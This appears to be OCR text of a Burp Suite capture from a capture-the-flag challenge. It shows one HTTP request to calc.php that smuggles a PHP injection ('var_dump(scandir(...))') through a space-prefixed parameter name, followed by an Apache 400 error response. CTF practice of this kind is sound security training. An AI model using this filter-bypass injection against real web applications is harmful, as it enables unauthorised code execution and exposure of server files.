 Request
Pretty Raw \n Actions
1 GET /calc.php?%20num=1;var_dump(scandir("\")) HTTP/1.1
2 Host: node3.buuoj.cn:25630
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://node3.buuoj.cn:25630/
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 19 Jan 2021 16:33:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 374
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>400 Bad Request</title>
11 </head><body>
12 <h1>Bad Request</h1>
13 <p>Your browser sent a request that this server could not understand.<br
/>
14 </p>
15 <hr>
16 <address>Apache/2.4.18 (Ubuntu) Server at
3142-91718148-2946-4c92-81c3-6db4321ad08c.1.x9uohgdqkcsu5b0mtqpq9l2tk.ctf
d_swarm_2 Port 80</address>
17 </body></html>
18